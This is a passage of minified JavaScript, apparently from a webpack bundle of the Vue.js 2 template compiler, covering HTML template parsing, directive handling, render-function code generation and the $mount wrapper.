t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},po=v("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),vo=v("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),mo=v("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),go=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,yo=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,_o="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+z.source+"]*",wo="((?:"+_o+"\\:)?"+_o+")",bo=new RegExp("^<"+wo),xo=/^\s*(\/?)>/,Co=new RegExp("^<\\/"+wo+"[^>]*>"),ko=/^<!DOCTYPE [^>]+>/i,So=/^<!\--/,Eo=/^<!\[/,Ao=v("script,style,textarea",!0),To={},$o={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Lo=/&(?:lt|gt|quot|amp|#39);/g,Oo=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,jo=v("pre,textarea",!0),Do=function(e,t){return e&&jo(e)&&"\n"===t[0]};function No(e,t){var n=t?Oo:Lo;return e.replace(n,function(e){return $o[e]})}var Io,Mo,Po,Ro,qo,Bo,zo,Ho,Fo=/^@|^v-on:/,Wo=/^v-|^@|^:|^#/,Vo=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Uo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Xo=/^\(|\)$/g,Zo=/^\[.*\]$/,Go=/:(.*)$/,Ko=/^:|^\.|^v-bind:/,Jo=/\.[^.\]]+(?=[^\]]*$)/g,Yo=/^v-slot(:|$)|^#/,Qo=/[\r\n]/,es=/\s+/g,ts=b(function(e){return(ao=ao||document.createElement("div")).innerHTML=e,ao.textContent}),ns="_empty_";function rs(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:cs(t),rawAttrsMap:{},parent:n,children:[]}}function is(e,t){var n,r;(r=Dr(n=e,"key"))&&(n.key=r),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=Dr(e,"ref");t&&(e.ref=t,e.refInFor=function(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=Nr(e,"scope"),e.slotScope=t||Nr(e,"slot-scope")):(t=Nr(e,"slot-scope"))&&(e.slotScope=t);var n=Dr(e,"slot");if(n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||Tr(e,"slot",n,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot"))),"template"===e.tag){var r=Ir(e,Yo);if(r){var i=as(r),o=i.name,s=i.dynamic;e.slotTarget=o,e.slotTargetDynamic=s,e.slotScope=r.value||ns}}else{var a=Ir(e,Yo);if(a){var l=e.scopedSlots||(e.scopedSlots={}),c=as(a),u=c.name,d=c.dynamic,h=l[u]=rs("template",[],e);h.slotTarget=u,h.slotTargetDynamic=d,h.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=h,!0}),h.slotScope=a.value||ns,e.children=[],e.plain=!1}}}(e),function(e){"slot"===e.tag&&(e.slotName=Dr(e,"name"))}(e),function(e){var t;(t=Dr(e,"is"))&&(e.component=t),null!=Nr(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var i=0;i<Po.length;i++)e=Po[i](e,t)||e;return function(e){var t,n,r,i,o,s,a,l,c=e.attrsList;for(t=0,n=c.length;t<n;t++)if(r=i=c[t].name,o=c[t].value,Wo.test(r))if(e.hasBindings=!0,(s=ls(r.replace(Wo,"")))&&(r=r.replace(Jo,"")),Ko.test(r))r=r.replace(Ko,""),o=Cr(o),(l=Zo.test(r))&&(r=r.slice(1,-1)),s&&(s.prop&&!l&&"innerHtml"===(r=C(r))&&(r="innerHTML"),s.camel&&!l&&(r=C(r)),s.sync&&(a=Rr(o,"$event"),l?jr(e,'"update:"+('+r+")",a,null,!1,0,c[t],!0):(jr(e,"update:"+C(r),a,null,!1,0,c[t]),E(r)!==C(r)&&jr(e,"update:"+E(r),a,null,!1,0,c[t])))),s&&s.prop||!e.component&&zo(e.tag,e.attrsMap.type,r)?Ar(e,r,o,c[t],l):Tr(e,r,o,c[t],l);else if(Fo.test(r))r=r.replace(Fo,""),(l=Zo.test(r))&&(r=r.slice(1,-1)),jr(e,r,o,s,!1,0,c[t],l);else{var u=(r=r.replace(Wo,"")).match(Go),d=u&&u[1];l=!1,d&&(r=r.slice(0,-(d.length+1)),Zo.test(d)&&(d=d.slice(1,-1),l=!0)),Lr(e,r,i,o,d,l,s,c[t])}else Tr(e,r,JSON.stringify(o),c[t]),!e.component&&"muted"===r&&zo(e.tag,e.attrsMap.type,r)&&Ar(e,r,"true",c[t])}(e),e}function os(e){var t;if(t=Nr(e,"v-for")){var n=function(e){var t=e.match(Vo);if(t){var n={};n.for=t[2].trim();var r=t[1].trim().replace(Xo,""),i=r.match(Uo);return i?(n.alias=r.replace(Uo,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(t);n&&$(e,n)}}function ss(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function as(e){var t=e.name.replace(Yo,"");return t||"#"!==e.name[0]&&(t="default"),Zo.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'+t+'"',dynamic:!1}}function ls(e){var t=e.match(Jo);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}function cs(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}var us=/^xmlns:NS\d+/,ds=/^NS\d+:/;function hs(e){return rs(e.tag,e.attrsList.slice(),e.parent)}var fs,ps,vs=[ho,fo,{preTransformNode:function(e,t){if("input"===e.tag){var n,r=e.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Dr(e,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Nr(e,"v-if",!0),o=i?"&&("+i+")":"",s=null!=Nr(e,"v-else",!0),a=Nr(e,"v-else-if",!0),l=hs(e);os(l),$r(l,"type","checkbox"),is(l,t),l.processed=!0,l.if="("+n+")==='checkbox'"+o,ss(l,{exp:l.if,block:l});var c=hs(e);Nr(c,"v-for",!0),$r(c,"type","radio"),is(c,t),ss(l,{exp:"("+n+")==='radio'"+o,block:c});var u=hs(e);return Nr(u,"v-for",!0),$r(u,":type",n),is(u,t),ss(l,{exp:i,block:u}),s?l.else=!0:a&&(l.elseif=a),l}}}}],ms={expectHTML:!0,modules:vs,directives:{model:function(e,t,n){var r=t.value,i=t.modifiers,o=e.tag,s=e.attrsMap.type;if(e.component)return Pr(e,r,i),!1;if("select"===o)!function(e,t,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(i&&i.number?"_n(val)":"val")+"});";jr(e,"change",r=r+" "+Rr(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}(e,r);else if("input"===o&&"checkbox"===s)!function(e,t,n){var r=n&&n.number,i=Dr(e,"value")||"null",o=Dr(e,"true-value")||"true",s=Dr(e,"false-value")||"false";Ar(e,"checked","Array.isArray("+t+")?_i("+t+","+i+")>-1"+("true"===o?":("+t+")":":_q("+t+","+o+")")),jr(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+s+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Rr(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Rr(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Rr(t,"$$c")+"}",null,!0)}(e,r,i);else if("input"===o&&"radio"===s)!function(e,t,n){var r=n&&n.number,i=Dr(e,"value")||"null";Ar(e,"checked","_q("+t+","+(i=r?"_n("+i+")":i)+")"),jr(e,"change",Rr(t,i),null,!0)}(e,r,i);else if("input"===o||"textarea"===o)!function(e,t,n){var r=e.attrsMap.type,i=n||{},o=i.lazy,s=i.number,a=i.trim,l=!o&&"range"!==r,c=o?"change":"range"===r?"__r":"input",u="$event.target.value";a&&(u="$event.target.value.trim()"),s&&(u="_n("+u+")");var d=Rr(t,u);l&&(d="if($event.target.composing)return;"+d),Ar(e,"value","("+t+")"),jr(e,c,d,null,!0),(a||s)&&jr(e,"blur","$forceUpdate()")}(e,r,i);else if(!B.isReservedTag(o))return Pr(e,r,i),!1;return!0},text:function(e,t){t.value&&Ar(e,"textContent","_s("+t.value+")",t)},html:function(e,t){t.value&&Ar(e,"innerHTML","_s("+t.value+")",t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:po,mustUseProp:On,canBeLeftOpenTag:vo,isReservedTag:Vn,getTagNamespace:Un,staticKeys:vs.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")},gs=b(function(e){return v("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))}),ys=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,_s=/\([^)]*?\);*$/,ws=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,bs={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},xs={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Cs=function(e){return"if("+e+")return null;"},ks={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Cs("$event.target !== $event.currentTarget"),ctrl:Cs("!$event.ctrlKey"),shift:Cs("!$event.shiftKey"),alt:Cs("!$event.altKey"),meta:Cs("!$event.metaKey"),left:Cs("'button' in $event && $event.button !== 0"),middle:Cs("'button' in $event && $event.button !== 1"),right:Cs("'button' in $event && $event.button !== 2")};function Ss(e,t){var n=t?"nativeOn:":"on:",r="",i="";for(var o in e){var s=Es(e[o]);e[o]&&e[o].dynamic?i+=o+","+s+",":r+='"'+o+'":'+s+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function Es(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return Es(e)}).join(",")+"]";var t=ws.test(e.value),n=ys.test(e.value),r=ws.test(e.value.replace(_s,""));if(e.modifiers){var i="",o="",s=[];for(var a in e.modifiers)if(ks[a])o+=ks[a],bs[a]&&s.push(a);else if("exact"===a){var l=e.modifiers;o+=Cs(["ctrl","shift","alt","meta"].filter(function(e){return!l[e]}).map(function(e){return"$event."+e+"Key"}).join("||"))}else s.push(a);return s.length&&(i+="if(!$event.type.indexOf('key')&&"+s.map(As).join("&&")+")return null;"),o&&(i+=o),"function($event){"+i+(t?"return "+e.value+"($event)":n?"return ("+e.value+")($event)":r?"return "+e.value:e.value)+"}"}return t||n?e.value:"function($event){"+(r?"return "+e.value:e.value)+"}"}function As(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=bs[e],r=xs[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var Ts={on:function(e,t){e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}},bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:O},$s=function(e){this.options=e,this.warn=e.warn||Sr,this.transforms=Er(e.modules,"transformCode"),this.dataGenFns=Er(e.modules,"genData"),this.directives=$($({},Ts),e.directives);var t=e.isReservedTag||j;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Ls(e,t){var n=new $s(t);return{render:"with(this){return "+(e?Os(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Os(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return js(e,t);if(e.once&&!e.onceProcessed)return Ds(e,t);if(e.for&&!e.forProcessed)return Is(e,t);if(e.if&&!e.ifProcessed)return Ns(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=qs(e,t),i="_t("+n+(r?","+r:""),o=e.attrs||e.dynamicAttrs?Hs((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:C(e.name),value:e.value,dynamic:e.dynamic}})):null,s=e.attrsMap["v-bind"];return!o&&!s||r||(i+=",null"),o&&(i+=","+o),s&&(i+=(o?"":",null")+","+s),i+")"}(e,t);var n;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:qs(t,n,!0);return"_c("+e+","+Ms(t,n)+(r?","+r:"")+")"}(e.component,e,t);else{var r;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=Ms(e,t));var i=e.inlineTemplate?null:qs(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<t.transforms.length;o++)n=t.transforms[o](e,n);return n}return qs(e,t)||"void 0"}function js(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+Os(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function Ds(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Ns(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Os(e,t)+","+t.onceId+++","+n+")":Os(e,t)}return js(e,t)}function Ns(e,t,n,r){return e.ifProcessed=!0,function e(t,n,r,i){if(!t.length)return i||"_e()";var o=t.shift();return o.exp?"("+o.exp+")?"+s(o.block)+":"+e(t,n,r,i):""+s(o.block);function s(e){return r?r(e,n):e.once?Ds(e,n):Os(e,n)}}(e.ifConditions.slice(),t,n,r)}function Is(e,t,n,r){var i=e.for,o=e.alias,s=e.iterator1?","+e.iterator1:"",a=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,(r||"_l")+"(("+i+"),function("+o+s+a+"){return "+(n||Os)(e,t)+"})"}function Ms(e,t){var n="{",r=function(e,t){var n=e.directives;if(n){var r,i,o,s,a="directives:[",l=!1;for(r=0,i=n.length;r<i;r++){o=n[r],s=!0;var c=t.directives[o.name];c&&(s=!!c(e,o,t.warn)),s&&(l=!0,a+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?",arg:"+(o.isDynamicArg?o.arg:'"'+o.arg+'"'):"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}return l?a.slice(0,-1)+"]":void 0}}(e,t);r&&(n+=r+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'+e.tag+'",');for(var i=0;i<t.dataGenFns.length;i++)n+=t.dataGenFns[i](e);if(e.attrs&&(n+="attrs:"+Hs(e.attrs)+","),e.props&&(n+="domProps:"+Hs(e.props)+","),e.events&&(n+=Ss(e.events,!1)+","),e.nativeEvents&&(n+=Ss(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=function(e,t,n){var r=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Ps(n)}),i=!!e.if;if(!r)for(var o=e.parent;o;){if(o.slotScope&&o.slotScope!==ns||o.for){r=!0;break}o.if&&(i=!0),o=o.parent}var s=Object.keys(t).map(function(e){return Rs(t[e],n)}).join(",");return"scopedSlots:_u(["+s+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(s):"")+")"}(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var o=function(e,t){var n=e.children[0];if(n&&1===n.type){var r=Ls(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}(e,t);o&&(n+=o+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+',"'+e.tag+'",'+Hs(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Ps(e){return 1===e.type&&("slot"===e.tag||e.children.some(Ps))}function Rs(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Ns(e,t,Rs,"null");if(e.for&&!e.forProcessed)return Is(e,t,Rs);var r=e.slotScope===ns?"":String(e.slotScope),i="function("+r+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(qs(e,t)||"undefined")+":undefined":qs(e,t)||"undefined":Os(e,t))+"}",o=r?"":",proxy:true";return"{key:"+(e.slotTarget||'"default"')+",fn:"+i+o+"}"}function qs(e,t,n,r,i){var o=e.children;if(o.length){var s=o[0];if(1===o.length&&s.for&&"template"!==s.tag&&"slot"!==s.tag){var a=n?t.maybeComponent(s)?",1":",0":"";return""+(r||Os)(s,t)+a}var l=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(Bs(i)||i.ifConditions&&i.ifConditions.some(function(e){return Bs(e.block)})){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(o,t.maybeComponent):0,c=i||zs;return"["+o.map(function(e){return c(e,t)}).join(",")+"]"+(l?","+l:"")}}function Bs(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function zs(e,t){return 1===e.type?Os(e,t):3===e.type&&e.isComment?(r=e,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=e).type?n.expression:Fs(JSON.stringify(n.text)))+")";var n,r}function Hs(e){for(var t="",n="",r=0;r<e.length;r++){var i=e[r],o=Fs(i.value);i.dynamic?n+=i.name+","+o+",":t+='"'+i.name+'":'+o+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function Fs(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Ws(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),O}}function Vs(e){var t=Object.create(null);return function(n,r,i){(r=$({},r)).warn,delete r.warn;var o=r.delimiters?String(r.delimiters)+n:n;if(t[o])return t[o];var s=e(n,r),a={},l=[];return a.render=Ws(s.render,l),a.staticRenderFns=s.staticRenderFns.map(function(e){return Ws(e,l)}),t[o]=a}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Us,Xs,Zs=(Us=function(e,t){var n=function(e,t){Io=t.warn||Sr,Bo=t.isPreTag||j,zo=t.mustUseProp||j,Ho=t.getTagNamespace||j,t.isReservedTag,Po=Er(t.modules,"transformNode"),Ro=Er(t.modules,"preTransformNode"),qo=Er(t.modules,"postTransformNode"),Mo=t.delimiters;var n,r,i=[],o=!1!==t.preserveWhitespace,s=t.whitespace,a=!1,l=!1;function c(e){if(u(e),a||e.processed||(e=is(e,t)),i.length||e===n||n.if&&(e.elseif||e.else)&&ss(n,{exp:e.elseif,block:e}),r&&!e.forbidden)if(e.elseif||e.else)s=e,(c=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(r.children))&&c.if&&ss(c,{exp:s.elseif,block:s});else{if(e.slotScope){var o=e.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[o]=e}r.children.push(e),e.parent=r}var s,c;e.children=e.children.filter(function(e){return!e.slotScope}),u(e),e.pre&&(a=!1),Bo(e.tag)&&(l=!1);for(var d=0;d<qo.length;d++)qo[d](e,t)}function u(e){if(!l)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return function(e,t){for(var n,r,i=[],o=t.expectHTML,s=t.isUnaryTag||j,a=t.canBeLeftOpenTag||j,l=0;e;){if(n=e,r&&Ao(r)){var c=0,u=r.toLowerCase(),d=To[u]||(To[u]=new RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),h=e.replace(d,function(e,n,r){return c=r.length,Ao(u)||"noscript"===u||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Do(u,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});l+=e.length-h.length,e=h,E(u,l-c,l)}else{var f=e.indexOf("<");if(0===f){if(So.test(e)){var p=e.indexOf("--\x3e");if(p>=0){t.shouldKeepComment&&t.comment(e.substring(4,p),l,l+p+3),C(p+3);continue}}if(Eo.test(e)){var v=e.indexOf("]>");if(v>=0){C(v+2);continue}}var m=e.match(ko);if(m){C(m[0].length);continue}var g=e.match(Co);if(g){var y=l;C(g[0].length),E(g[1],y,l);continue}var _=k();if(_){S(_),Do(_.tagName,e)&&C(1);continue}}var w=void 0,b=void 0,x=void 0;if(f>=0){for(b=e.slice(f);!(Co.test(b)||bo.test(b)||So.test(b)||Eo.test(b)||(x=b.indexOf("<",1))<0);)f+=x,b=e.slice(f);w=e.substring(0,f)}f<0&&(w=e),w&&C(w.length),t.chars&&w&&t.chars(w,l-w.length,l)}if(e===n){t.chars&&t.chars(e);break}}function C(t){l+=t,e=e.substring(t)}function k(){var t=e.match(bo);if(t){var n,r,i={tagName:t[1],attrs:[],start:l};for(C(t[0].length);!(n=e.match(xo))&&(r=e.match(yo)||e.match(go));)r.start=l,C(r[0].length),r.end=l,i.attrs.push(r);if(n)return i.unarySlash=n[1],C(n[0].length),i.end=l,i}}function S(e){var n=e.tagName,l=e.unarySlash;o&&("p"===r&&mo(n)&&E(r),a(n)&&r===n&&E(n));for(var c=s(n)||!!l,u=e.attrs.length,d=new Array(u),h=0;h<u;h++){var f=e.attrs[h],p=f[3]||f[4]||f[5]||"",v="a"===n&&"href"===f[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;d[h]={name:f[1],value:No(p,v)}}c||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:d,start:e.start,end:e.end}),r=n),t.start&&t.start(n,d,c,e.start,e.end)}function E(e,n,o){var s,a;if(null==n&&(n=l),null==o&&(o=l),e)for(a=e.toLowerCase(),s=i.length-1;s>=0&&i[s].lowerCasedTag!==a;s--);else s=0;if(s>=0){for(var c=i.length-1;c>=s;c--)t.end&&t.end(i[c].tag,n,o);i.length=s,r=s&&i[s-1].tag}else"br"===a?t.start&&t.start(e,[],!0,n,o):"p"===a&&(t.start&&t.start(e,[],!1,n,o),t.end&&t.end(e,n,o))}E()}(e,{warn:Io,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,o,s,u,d){var h=r&&r.ns||Ho(e);K&&"svg"===h&&(o=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];us.test(r.name)||(r.name=r.name.replace(ds,""),t.push(r))}return t}(o));var f,p=rs(e,o,r);h&&(p.ns=h),"style"!==(f=p).tag&&("script"!==f.tag||f.attrsMap.type&&"text/javascript"!==f.attrsMap.type)||ie()||(p.forbidden=!0);for(var v=0;v<Ro.length;v++)p=Ro[v](p,t)||p;a||(function(e){null!=Nr(e,"v-pre")&&(e.pre=!0)}(p),p.pre&&(a=!0)),Bo(p.tag)&&(l=!0),a?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),i=0;i<n;i++)r[i]={name:t[i].name,value:JSON.stringify(t[i].value)},null!=t[i].start&&(r[i].start=t[i].start,r[i].end=t[i].end);else e.pre||(e.plain=!0)}(p):p.processed||(os(p),function(e){var t=Nr(e,"v-if");if(t)e.if=t,ss(e,{exp:t,block:e});else{null!=Nr(e,"v-else")&&(e.else=!0);var n=Nr(e,"v-else-if");n&&(e.elseif=n)}}(p),function(e){null!=Nr(e,"v-once")&&(e.once=!0)}(p)),n||(n=p),s?c(p):(r=p,i.push(p))},end:function(e,t,n){var o=i[i.length-1];i.length-=1,r=i[i.length-1],c(o)},chars:function(e,t,n){if(r&&(!K||"textarea"!==r.tag||r.attrsMap.placeholder!==e)){var i,c,u,d=r.children;(e=l||e.trim()?"script"===(i=r).tag||"style"===i.tag?e:ts(e):d.length?s?"condense"===s&&Qo.test(e)?"":" ":o?" ":"":"")&&(l||"condense"!==s||(e=e.replace(es," ")),!a&&" "!==e&&(c=function(e,t){var n=Mo?uo(Mo):lo;if(n.test(e)){for(var r,i,o,s=[],a=[],l=n.lastIndex=0;r=n.exec(e);){(i=r.index)>l&&(a.push(o=e.slice(l,i)),s.push(JSON.stringify(o)));var c=Cr(r[1].trim());s.push("_s("+c+")"),a.push({"@binding":c}),l=i+r[0].length}return l<e.length&&(a.push(o=e.slice(l)),s.push(JSON.stringify(o))),{expression:s.join("+"),tokens:a}}}(e))?u={type:2,expression:c.expression,tokens:c.tokens,text:e}:" "===e&&d.length&&" "===d[d.length-1].text||(u={type:3,text:e}),u&&d.push(u))}},comment:function(e,t,n){if(r){var i={type:3,text:e,isComment:!0};r.children.push(i)}}}),n}(e.trim(),t);!1!==t.optimize&&function(e,t){e&&(fs=gs(t.staticKeys||""),ps=t.isReservedTag||j,function e(t){if(t.static=function(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||m(e.tag)||!ps(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(fs))))}(t),1===t.type){if(!ps(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var n=0,r=t.children.length;n<r;n++){var i=t.children[n];e(i),i.static||(t.static=!1)}if(t.ifConditions)for(var o=1,s=t.ifConditions.length;o<s;o++){var a=t.ifConditions[o].block;e(a),a.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var r=0,i=t.children.length;r<i;r++)e(t.children[r],n||!!t.for);if(t.ifConditions)for(var o=1,s=t.ifConditions.length;o<s;o++)e(t.ifConditions[o].block,n)}}(e,!1))}(n,t);var r=Ls(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),i=[],o=[];if(n)for(var s in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=$(Object.create(e.directives||null),n.directives)),n)"modules"!==s&&"directives"!==s&&(r[s]=n[s]);r.warn=function(e,t,n){(n?o:i).push(e)};var a=Us(t.trim(),r);return a.errors=i,a.tips=o,a}return{compile:t,compileToFunctions:Vs(t)}})(ms),Gs=(Zs.compile,Zs.compileToFunctions);function Ks(e){return(Xs=Xs||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',Xs.innerHTML.indexOf("&#10;")>0}var Js=!!U&&Ks(!1),Ys=!!U&&Ks(!0),Qs=b(function(e){var t=Gn(e);return t&&t.innerHTML}),ea=xn.prototype.$mount;xn.prototype.$mount=function(e,t){if((e=e&&Gn(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=Qs(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){var i=Gs(r,{outputSourceRange:!1,shouldDecodeNewlines:Js,shouldDecodeNewlinesForHref:Ys,delimiters:n.delimiters,comments:n.comments},this),o=i.render,s=i.staticRenderFns;n.render=o,n.staticRenderFns=s}}return ea.call(this,e,t)},xn.compile=Gs,e.exports=xn}).call(this,n("yLpj"),n("URgk").setImmediate)},"KHd+":function(e,t,n){"use strict";function r(e,t,n,r,i,o,s,a){var l,c="function"==typeof 